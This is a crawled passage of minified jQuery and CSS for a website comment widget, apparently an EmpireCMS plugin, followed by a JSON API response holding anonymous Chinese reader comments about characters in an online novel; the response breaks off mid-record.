tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'19742','6',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/api/record.php?orderby=0&id=19742&classid=6
body_size: 1873
content:
{"pageIndex":1,"pageSize":10,"pageTotal":7,"total":65,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"547610\"><div class=\"com_pl_record_item_saytext\">                \u5934\u8111\u7075\u5149\u6211\u662f\u6ca1\u89c1\u7740\uff0c\u6211\u53ea\u770b\u5230\u53cc\u5546\u4f4e\u5230\u6d3c\u5730\u7684\u5a18\u70ae                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-12-22<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"547609\"><div class=\"com_pl_record_item_saytext\">                \u53d7\u6ca1\u8111\u5b50\u5230\u4e86\u4e00\u5b9a\u5730\u6b65\u4e5f\u662f\u795e\uff0c\u60c5\u5546\u6ca1\u6709\uff0c\u667a\u5546\u4e5f\u6b20\u7f3a\uff0c\u8111\u5b50\u90fd\u662f\u6c34\uff0c\u4f46\u5c31\u662f\u89c9\u5f97\u81ea\u5df1\u806a\u660e\uff0c\u592a\u53ef\u6015                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-12-22<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"525715\"><div class=\"com_pl_record_item_saytext\">                \u7b80\u800c\u8a00\u4e4b <br \/>\u6211\u4e2a\u53d7\u63a7\u6ca1get\u5230\u53d7\u6709\u80fd\u5438\u5f15\u6211\u7684\u4eba\u683c\u9b45\u529b<br \/>\u6240\u4ee5\u6211\u5c31\u6e9c\u4e86\u6e9c\u4e86\uff5e<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-07-29<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"506834\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u8fd9\u4e2a\u53d7\u2026\u2026\u600e\u4e48\u6709\u79cd\uff0c\u88ab\u5bb3\u5984\u60f3\u7684\u65e2\u89c6\u611f\uff0c\u53c8\u6015\u6b7b\u53c8\u4e0d\u542c\u653b\u7684\u8bdd\uff0c\u8fd9\u4e2a\u5e74\u4ee3\uff0c\u8fd8\u6709\u653b\u4fdd\u62a4\uff0c\u8c01\u8fd8\u80fd\u5728\u533b\u9662\u628a\u4ed6\u5173\u8d77\u6765\u7ee7\u7eed\u505a\u5b9e\u9a8c\u4e0d\u6210\uff1f\u603b\u662f\u4e00\u526f\u81ea\u5df1\u53d7\u4e86\u5f88\u5927\u59d4\u5c48\u7684\u6837\u5b50\u505a\u7ed9\u8c01\u770b\u554a\u2026\u2026\u2026\u2026\u8fd8\u6709\u660e\u660e\u5f53\u521d\u662f\u4f60\u81ea\u5df1\u7838\u4e86\u4eba\u5bb6\u8f66\u6ca1\u94b1\u8d54\u8fd8\u4e0d\u613f\u610f\u5750\u7262\u540c\u610f\u5ac1\u8fc7\u6765\u7684\uff0c\u5c31\uff0c\u7ed9\u6211\u4e00\u79cd\uff0c\u5f88\u6ca1\u81ea\u77e5\u4e4b\u660e\u7684\u6a21\u6837\uff0c\u4e00\u70b9\u8fc7\u6e21\u90fd\u6ca1\u6709\uff0c\u8fd9\u6587\u6bd4\u6211\u770b\u7684\u706b\u5927<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u662f\u4e2b\uff0c\u660e\u660e\u662f\u81ea\u5df1\u8981\u505a\u653b\u8001\u5a46\u7684\uff0c\u7ed3\u679c\u5c31\u8fd9\u6837\u5b50\u7684\u6027\u683c\uff0c\u53cd\u6b63\u662f\u770b\u4e0d\u4e0b\u53bb\u4e86<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>6<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5e94\u8be5\u662f\u56e0\u4e3a\u4e0a\u8f88\u5b50\u7684\u9634\u5f71\uff0c\u4e0a\u8f88\u5b50\u4e8c\u5341\u591a\u5e74\u90fd\u5728\u54ea\u91cc<br \/>\u7b80\u5355\u7684\u8bf4\u5e94\u8be5\u662f\u4e00\u671d\u88ab\u86c7\u54ac\uff0c\u5341\u5e74\u6015\u4e95\u7ef3<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-03-29<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"506832\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u8fd9\u4e2a\u53d7\u2026\u2026\u600e\u4e48\u6709\u79cd\uff0c\u88ab\u5bb3\u5984\u60f3\u7684\u65e2\u89c6\u611f\uff0c\u53c8\u6015\u6b7b\u53c8\u4e0d\u542c\u653b\u7684\u8bdd\uff0c\u8fd9\u4e2a\u5e74\u4ee3\uff0c\u8fd8\u6709\u653b\u4fdd\u62a4\uff0c\u8c01\u8fd8\u80fd\u5728\u533b\u9662\u628a\u4ed6\u5173\u8d77\u6765\u7ee7\u7eed\u505a\u5b9e\u9a8c\u4e0d\u6210\uff1f\u603b\u662f\u4e00\u526f\u81ea\u5df1\u53d7\u4e86\u5f88\u5927\u59d4\u5c48\u7684\u6837\u5b50\u505a\u7ed9\u8c01\u770b\u554a\u2026\u2026\u2026\u2026\u8fd8\u6709\u660e\u660e\u5f53\u521d\u662f\u4f60\u81ea\u5df1\u7838\u4e86\u4eba\u5bb6\u8f66\u6ca1\u94b1\u8d54\u8fd8\u4e0d\u613f\u610f\u5750\u7262\u540c\u610f\u5ac1\u8fc7\u6765\u7684\uff0c\u5c31\uff0c\u7ed9\u6211\u4e00\u79cd\uff0c\u5f88\u6ca1\u81ea\u77e5\u4e4b\u660e\u7684\u6a21\u6837\uff0c\u4e00\u70b9\u8fc7\u6e21\u90fd\u6ca1\u6709\uff0c\u8fd9\u6587\u6bd4\u6211\u770b\u7684\u706b\u5927<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u662f\u4e2b\uff0c\u660e\u660e\u662f\u81ea\u5df1\u8981\u505a\u653b\u8001\u5a46\u7684\uff0c\u7ed3\u679c\u5c31\u8fd9\u6837\u5b50\u7684\u6027\u683c\uff0c\u53cd\u6b63\u662f\u770b\u4e0d\u4e0b\u53bb\u4e86<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>6<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-03-29<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"495434\"><div class=\"com_pl_record_item_saytext\">                \u633a\u597d\u770b\u7684\uff0c\u53ef\u4ee5\u4e0b\u6c34\u8bd5\u8bd5                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a 